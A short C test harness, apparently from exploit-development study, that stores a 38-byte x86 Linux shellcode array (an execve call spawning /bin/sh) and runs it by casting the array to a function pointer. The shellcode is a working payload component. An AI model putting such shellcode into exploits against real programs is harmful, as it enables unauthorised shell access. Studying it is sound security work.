 shellcodetest.c ×
/*************************************************************************
    > File Name       : shellcodetest.c
************************************************************************/
#include <stdio.h>
#include <string.h>
unsigned char shellcode_dump[] = {
  0xeb, 0x17, 0x5e, 0x89, 0x76, 0x08, 0x31, 0xc0, 0x88, 0x46, 0x07, 0x89,
  0x46, 0x0c, 0x89, 0xc2, 0xb0, 0x0b, 0x89, 0xf3, 0x8d, 0x4e, 0x08, 0xcd,
  0x80, 0xe8, 0xe4, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73,
  0x68, 0x00
};
unsigned int shellcode_dump_len = 38;
int main(int argc,char *argv[])
{
        void (*fp)(void);
        printf("%d\n", strlen(shellcode_dump));
        fp = (void*)shellcode_dump;
        fp();
    return 0;
}